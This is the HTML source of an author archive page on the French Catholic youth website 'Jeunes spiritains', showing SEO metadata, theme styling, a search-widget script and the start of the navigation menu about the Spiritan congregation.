

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spiritains-jeunes.fr/author/florian/
body_size: 14057
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://spiritains-jeunes.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Florian Renaud, Auteur à Jeunes spiritains - Province de France</title>
	<link rel="canonical" href="https://spiritains-jeunes.fr/author/florian/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Florian Renaud, Auteur à Jeunes spiritains - Province de France" />
	<meta property="og:url" content="https://spiritains-jeunes.fr/author/florian/" />
	<meta property="og:site_name" content="Jeunes spiritains - Province de France" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/a3a69c92d339fb68eb0c10fdb4544fca941d4714f8a3d83b0ab9a4322a419f82?s=500&d=mm&r=g" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://spiritains-jeunes.fr/author/florian/","url":"https://spiritains-jeunes.fr/author/florian/","name":"Florian Renaud, Auteur à Jeunes spiritains - Province de France","isPartOf":{"@id":"http://spiritains-jeunes.fr/#website"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spiritains-jeunes.fr/author/florian/"]}]},{"@type":"WebSite","@id":"http://spiritains-jeunes.fr/#website","url":"http://spiritains-jeunes.fr/","name":"Jeunes spiritains - Province de France","description":"Témoins du Christ jusqu&#039;aux extrémités de la terre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://spiritains-jeunes.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"http://spiritains-jeunes.fr/#/schema/person/06b24295bbbbe1b112a2da9eeae65501","name":"Florian Renaud","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://spiritains-jeunes.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3a69c92d339fb68eb0c10fdb4544fca941d4714f8a3d83b0ab9a4322a419f82?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3a69c92d339fb68eb0c10fdb4544fca941d4714f8a3d83b0ab9a4322a419f82?s=96&d=mm&r=g","caption":"Florian Renaud"},"mainEntityOfPage":{"@id":"https://spiritains-jeunes.fr/author/florian/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux" href="http://spiritains-jeunes.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux des commentaires" href="http://spiritains-jeunes.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeunes spiritains - Province de France &raquo; Flux des articles écrits par Florian Renaud" href="http://spiritains-jeunes.fr/author/florian/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://spiritains-jeunes.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://spiritains-jeunes.fr/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://spiritains-jeunes.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link type="text/css" rel="stylesheet" href="http://spiritains-jeunes.fr/wp-content/plugins/posts-for-page/pfp.css" />
<link rel="shortcut icon" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/html5.js"></script>
<script src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bf1a13;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bf1a13;
}

::-webkit-scrollbar-thumb{
	background-color:#bf1a13 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #bf1a13;
}
	
.search-block:after {
	border-right-color:#bf1a13;
}

body.rtl .search-block:after {
	border-left-color:#bf1a13;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bf1a13;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bf1a13;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bf1a13;
	border-color: #bf1a13;
}

#order_review,
#order_review_heading {
	border-color: #bf1a13;
}


.top-nav ul li a , .top-nav ul ul a {
	color: #bf1a13;
}
		
.top-nav, .top-nav ul ul {
	background-color:#bf1a13 !important; 
				}


#theme-header {
	background-color:#bf1a13 !important; 
				}


</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/spiritains-jeunes.fr\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/spiritains-jeunes.fr\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="32x32" />
<link rel="icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
<meta name="msapplication-TileImage" content="http://spiritains-jeunes.fr/wp-content/uploads/2013/05/iconcssp.png" />
</head>
<body id="top" class="archive author author-florian author-4 wp-theme-sahifa-5 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Jeunes spiritains &#8211; Province de France" href="http://spiritains-jeunes.fr/">
					<img src="http://spiritains-jeunes.fr/wp-content/uploads/2014/02/header12.png" alt="Jeunes spiritains &#8211; Province de France"  /><strong>Jeunes spiritains &#8211; Province de France Témoins du Christ jusqu&#039;aux extrémités de la terre</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-menu-horizontal" class="menu"><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/">Spiritains aujourd’hui</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/la-congregation-en-bref/">La congrégation en bref</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/engages-au-quotidien/">Engagés au quotidien</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/elements-de-regle-de-vie/">Eléments de règle de vie</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-en-france/">Missionnaires en France</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/missionnaires-dans-le-monde/">Missionnaires dans le monde</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="http://spiritains-jeunes.fr/spiritains-aujourdhui/presence-dans-le-monde/">Où sommes-nous</a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Spiritualité</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://spiritains-jeunes.fr/spiritualite/les-fondateurs/">Les fondateurs</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/">Spiritualité spiritaine</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="http://spiritains-jeunes.fr/spiritualite/spiritualite-spiritaine/a-quoi-servent-spiritains/">A quoi servent les spiritains ?</a></li>
